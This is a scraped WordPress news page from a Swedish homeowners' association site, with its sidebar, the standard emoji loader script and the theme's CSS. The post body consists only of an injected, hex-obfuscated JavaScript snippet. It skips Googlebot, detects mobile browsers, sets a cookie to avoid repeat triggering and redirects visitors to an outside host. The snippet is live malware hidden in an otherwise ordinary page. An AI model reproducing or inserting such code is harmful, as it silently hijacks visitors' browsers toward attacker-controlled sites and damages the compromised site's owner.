<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
									</div> <!-- end post_content -->

				
				<div class="post_footer">
				

								<div class="nextprev">

				<span class="prev">
				<span class="what">Föregående Nyhet</span>&laquo; <a href="http://sodranordanvagen.se/2016/04/arsmotesprotokoll-3/" rel="prev">Årsmötesprotokoll</a> </span>

				<span class="next">
				<span class="what">Nästa Nyhet</span><a href="http://sodranordanvagen.se/2017/05/nytt-avtal-med-comhem/" rel="next">Nytt avtal med Comhem</a> &raquo;</span>

				</div>
				
				</div><!-- end post_footer -->


			</div> <!-- end class entry -->

			
<!-- You can start editing here. -->
<div id="comment_contain">

			<!-- If comments are closed. -->
		<p class="nocomments">Kommentering är stängd.</p>

	</div>



				<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

		
	</div><!-- end posts_contain -->


</div><!-- end left_col -->








<div id="right_col">
	
			<div id="rsslink"><a href="http://sodranordanvagen.se/feed/"></a></div>
				<div id="sidebar_search">
			<form id="searchform" method="get" action="http://sodranordanvagen.se">
			<div>
			<input type="text" name="s" id="s" />
			<input type="image" src="http://sodranordanvagen.se/wp-content/themes/proclouds/images/search_btn.gif" id="searchsubmit" value="Search" />
			</div>
			</form>
		</div>

		<ul>
		<li id="display_info">

			
		</li>
		</ul>





		<ul>
			<ul class="sidebar"><div class="widgetcontent"> <h2>Arkiv</h2>
			<ul>
					<li><a href='http://sodranordanvagen.se/2025/09/'>september 2025</a></li>
	<li><a href='http://sodranordanvagen.se/2024/06/'>juni 2024</a></li>
	<li><a href='http://sodranordanvagen.se/2022/05/'>maj 2022</a></li>
	<li><a href='http://sodranordanvagen.se/2021/05/'>maj 2021</a></li>
	<li><a href='http://sodranordanvagen.se/2020/03/'>mars 2020</a></li>
	<li><a href='http://sodranordanvagen.se/2020/02/'>februari 2020</a></li>
	<li><a href='http://sodranordanvagen.se/2019/12/'>december 2019</a></li>
	<li><a href='http://sodranordanvagen.se/2019/09/'>september 2019</a></li>
	<li><a href='http://sodranordanvagen.se/2019/05/'>maj 2019</a></li>
	<li><a href='http://sodranordanvagen.se/2019/03/'>mars 2019</a></li>
	<li><a href='http://sodranordanvagen.se/2018/03/'>mars 2018</a></li>
	<li><a href='http://sodranordanvagen.se/2017/05/'>maj 2017</a></li>
	<li><a href='http://sodranordanvagen.se/2017/03/'>mars 2017</a></li>
	<li><a href='http://sodranordanvagen.se/2016/04/'>april 2016</a></li>
	<li><a href='http://sodranordanvagen.se/2015/05/'>maj 2015</a></li>
	<li><a href='http://sodranordanvagen.se/2015/04/'>april 2015</a></li>
	<li><a href='http://sodranordanvagen.se/2015/03/'>mars 2015</a></li>
	<li><a href='http://sodranordanvagen.se/2014/08/'>augusti 2014</a></li>
	<li><a href='http://sodranordanvagen.se/2014/04/'>april 2014</a></li>
	<li><a href='http://sodranordanvagen.se/2014/03/'>mars 2014</a></li>
	<li><a href='http://sodranordanvagen.se/2013/10/'>oktober 2013</a></li>
	<li><a href='http://sodranordanvagen.se/2013/05/'>maj 2013</a></li>
	<li><a href='http://sodranordanvagen.se/2013/04/'>april 2013</a></li>
	<li><a href='http://sodranordanvagen.se/2013/03/'>mars 2013</a></li>
	<li><a href='http://sodranordanvagen.se/2012/10/'>oktober 2012</a></li>
	<li><a href='http://sodranordanvagen.se/2012/06/'>juni 2012</a></li>
	<li><a href='http://sodranordanvagen.se/2012/05/'>maj 2012</a></li>
	<li><a href='http://sodranordanvagen.se/2012/04/'>april 2012</a></li>
	<li><a href='http://sodranordanvagen.se/2011/10/'>oktober 2011</a></li>
	<li><a href='http://sodranordanvagen.se/2011/09/'>september 2011</a></li>
	<li><a href='http://sodranordanvagen.se/2011/03/'>mars 2011</a></li>
	<li><a href='http://sodranordanvagen.se/2011/02/'>februari 2011</a></li>
	<li><a href='http://sodranordanvagen.se/2011/01/'>januari 2011</a></li>
	<li><a href='http://sodranordanvagen.se/2010/12/'>december 2010</a></li>
	<li><a href='http://sodranordanvagen.se/2010/10/'>oktober 2010</a></li>
	<li><a href='http://sodranordanvagen.se/2010/08/'>augusti 2010</a></li>
	<li><a href='http://sodranordanvagen.se/2010/07/'>juli 2010</a></li>
	<li><a href='http://sodranordanvagen.se/2010/06/'>juni 2010</a></li>
	<li><a href='http://sodranordanvagen.se/2010/05/'>maj 2010</a></li>
	<li><a href='http://sodranordanvagen.se/2010/04/'>april 2010</a></li>
			</ul>

			</div></ul>
		<ul class="sidebar"><div class="widgetcontent"> 
		<h2>Senaste Nyheter</h2>
		<ul>
											<li>
					<a href="http://sodranordanvagen.se/2025/09/2722/">Nytt avtal med Tele2</a>
									</li>
											<li>
					<a href="http://sodranordanvagen.se/2024/06/senaste-nytt/">Senaste nytt</a>
									</li>
											<li>
					<a href="http://sodranordanvagen.se/2022/05/viktig-information/">Viktig information</a>
									</li>
											<li>
					<a href="http://sodranordanvagen.se/2021/05/http-sodranordanvagen-se-2021-05-arsmotesprotokollet-ar-klart-och-upplagt-i-dokumetarkivet/">Årsmötesprotokoll för 2024 är nu upplagt</a>
									</li>
											<li>
					<a href="http://sodranordanvagen.se/2020/03/2539/">Info från ComHem ang digitalisering av TV-kanaler</a>
									</li>
					</ul>

		</div></ul><ul class="sidebar"><div class="widgetcontent"> <h2>Länklista</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://bredbandskollen.se" target="_blank">Bredbandskollen</a></li>
<li><a href="http://comhem.se" title="ComHems hemsida" target="_blank">Comhem</a></li>
<li><a href="http://tv.nu" target="_blank">TV.nu</a></li>

	</ul>
</div></ul>
<ul class="sidebar"><div class="widgetcontent"> <h2>Logga in</h2>
		<ul>
						<li><a href="http://sodranordanvagen.se/wp-login.php">Logga in</a></li>
			<li><a href="http://sodranordanvagen.se/feed/">Flöde för inlägg</a></li>
			<li><a href="http://sodranordanvagen.se/comments/feed/">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></ul><div id="right_footer"></div>	

</div><!-- end right_col -->

 <!-- end main_center -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/proclouds/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<div id="bottom_footer">
		<div id="copyright">&copy; 2026 Södra Nordanvägens Samfällighetsförening</div>
		<div id="credit"><a href="http://www.prowpthemes.net">Wordpress Theme By Pro WP Themes</a></div> 


<script type="text/javascript" src="http://sodranordanvagen.se/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"http://sodranordanvagen.se/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"http://sodranordanvagen.se/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=http://sodranordanvagen.se/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
</div>



<div id="page_footer">
	<!--
	<a href="#link">Link1</a>
	<a href="#link">Link2</a>
	-->
</div>
</div>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://sodranordanvagen.se/wp-content/themes/proclouds/style.css
body_size: 4440
content:
/*  
Theme Name: proClouds
Description: A light and cloudy theme that is fast-loading and great looking. Features custom header, widgets and threaded commments.
Version: 1.23
Author: ProWPthemes
Author URI: http://www.prowpthemes.net
Tags: blue, white, light, two-columns, right-sidebar, fixed-width, custom-header, custom-colors, threaded-comments

Distributed under the terms of the GNU General Public License
*/
	body { margin:0; padding:0; background:#FFF;  font-family: Arial, Helvetica, sans-serif; position:relative}
	#main_center { clear:both; width:960px; top:233px;  margin-left:auto; margin-right:auto  }


	#main_header {width:100%; height:210px;  background:url('images/clouds_header.jpg') repeat-x bottom;}



	#header_center {width:960px;  margin-left:auto; margin-right:auto }
	#header_wrapper {float:left; width:960px; height:110px;}
	#header_wrapper a {display:block; width:960px; height:110px;}

	#main_header h1 {margin: 30px 15px 0 30px; padding:0; font-size:30px; font-family:"Trebuchet MS",'Lucida Grande', Verdana, Arial, Sans-Serif;}
	#main_header h2 {margin:0 0 0 30px; padding:0; font-size:15px; color:#666f73; font-weight:bold}

	#main_header #textlinks {position:absolute;  top:0; z-index:1;}
	#main_header #textlinks a:hover {text-decoration:underline}
	a#headertitlelink {text-decoration:none}
	a#headerdesclink {text-decoration:none}



	#left_col {float:left; width:670px; margin:0 0 0 10px; display: inline}

	#rsslink {float:left; width:155px; height:51px; margin:0 0 20px 45px; display: inline}
	#rsslink a {display:block; width:155px; height:51px; background:url('images/rssbtn.gif') top;}
	#rsslink a:hover {width:155px; height:51px; background:url('images/rssbtn.gif') bottom;}

	#posts_contain { float:left; }
	#posts_contain a{color:#133257}
	#posts_contain blockquote { border-left:2px solid #ebebeb; padding:0 0 0 10px; margin:0  }

	.hentry {float:left; display: inline; margin:0 0 0 15px ; width:640px;  }

	.post_header {float:left; display: inline; width:640px; padding:0 0 20px 0; background:url('images/post-bubble.gif') bottom;}
	.post_header_header {width:640px; background:url('images/post-bubble.gif') top; height:8px; font-size:1px}
	
	.post_header_contain {float:left;display: inline; width:620px; padding: 5px 0 0 10px; }
	.post_header_contain h2 {margin:0; padding:0; color:#435765; font-size:18px;}
	.post_header_contain .post_info { float:left; width:620px; display: inline; margin:6px 0 0 0; padding:3px 0 0 0; font-size:10px; font-weight:bold; color:#5a5a5a; border-top:1px solid #cad6db}
	#posts_contain .post_header_contain .post_info small a { color:#4b5052; text-decoration:underline;}
	.post_header_contain .post_info small a:hover {  text-decoration:underline;}
	.post_header_contain .post_info small { float:left; font-size:11px; font-weight:normal; color:#4b5052}

	.post_header h2 { margin:0; padding:0; font-size:18px; margin:0 0 3px 0}
	#posts_contain .post_header h2 a{ text-decoration:none; color:#4b5457}
	#posts_contain .post_header h2 a:hover{ text-decoration:underline; color:#5d7797}


	#posts_contain	.post_date { font-size:10px; text-align:right }
	#posts_contain	.post_comment_count a span.nocomments{ color:#c2cbd0 !important; text-decoration:none !important }

	#posts_contain	.post_comment_count { font-size:10px; text-align:right; font-weight:bold; float:right; display: inline; }
	#posts_contain	.post_comment_count a {text-decoration:none; color:#657074}

	#posts_contain	.post_content {float:left; display: inline; margin-top:10px; padding:0 15px 0 10px; font-size:12px; line-height:19px;}
	.post_content a img {border:none}

	#posts_contain	.post_tags {float:left; width:490px; font-size:11px; border-top:1px solid #dcdcdc; padding-top:15px;}
	#posts_contain	.post_tags a { text-decoration:none; }
	#posts_contain	.post_tags a:hover { text-decoration:underline; }

	#posts_contain	.post_tags_single {float:left; width:640px; font-size:11px; border-top:1px solid #efefef; padding-top:15px;}
	#posts_contain	.post_tags_single a { text-decoration:none; }
	#posts_contain	.post_tags_single a:hover { text-decoration:underline; }

	.post_footer {float:left; display: inline; width:640px; margin:10px 0 20px 0; font-size:12px; line-height:19px; padding-bottom:20px; background:url('images/post_footer_bg.gif') bottom no-repeat;}

	.readmore {float:right; display: inline; width:130px; height:29px; }

	.readmore a { display:block; text-decoration:none; color:#000;  width:130px; height:29px; background:url(images/readmore_sprite.gif) top}
	.readmore a:hover {background:url(images/readmore_sprite.gif) center}
	.readmore a:active { background:url(images/readmore_sprite.gif) bottom }

	.readmore span {display:block; padding: 5px 0 0 15px}

	.post_page_selection {border-top:1px solid #bfbfbf; padding:5px; font-weight:bold; color:#a1a1a1; font-size:16px;}
	.post_page_selection strong {font-size:12px}
	.post_page_selection a {text-decoration:none; color:#15345b; }
	.post_page_selection a:hover {color:#000}

.tags_icon {float:left; width:30px; height:13px; background:url('images/tags_img.gif') no-repeat; margin:3px 0 0 0; display: inline}
.comment_ico {float:left; width:18px; height:14px; background:url('images/comment_ico.gif') no-repeat; margin:2px 5px 0 0; display: inline}

/* SIDE BAR */
#right_col { float:right; width: 250px;   }

#right_col a { text-decoration:none; color:#595959; text-decoration:underline}
#right_col a:hover { text-decoration:underline;  color:#000}
#right_col ul {margin:0; padding:0; list-style:none}
#right_col h2 {margin-bottom:5px; font-size:14px; color:#36445e; width:99%}


li#display_info p{float:left; background:#fffce0; color:#595959; width:200px; font-size:12px;  padding:10px; border:1px solid #e5e1c2; margin:15px 0 10px 10px}

#right_footer {float:left; width:250px; height: 30px;  }




/* Widgets */
.widgetcontent {float:left; clear:left; width:210px; padding:0 0 15px 20px;  color:#494949}
.widgetcontent li {  float:left; clear:both; width:200px; color:#4f637b; margin:5px 0 0 0; display: inline; border-bottom:1px solid #e7e7e7; font-size:12px; }

#right_col .widgetcontent a { text-decoration:none; color:#3a4353}
#right_col .widgetcontent a:hover { text-decoration:underline;  color:#3b5d9b}
#right_col .widgetcontent h2 {float:left; clear:both}


.widgetcontent ul ul li{margin-left:10px; border:none; width:99%; clear:both;}

.page-item ul {border:none}


.textwidget { font-size:12px; line-height:18px;}


/* CALANDAR*/
#calendar_wrap {float:left; font-size:12px;width:100%; }
#calendar_wrap table {width: 100%; padding: 0px; border: none; border-spacing:0}
#calendar_wrap td {text-align:center; height: 21px}
.widgetcontent #calendar_wrap td a {color:#0b4b7d; font-weight:bold; text-decoration:underline}
#calendar_wrap #today {background:#f5fcff; border:1px solid #d5e3e8}
#calendar_wrap caption {color:#52595e; font-size:11px; font-weight:bold; padding:0 0 8px 0}
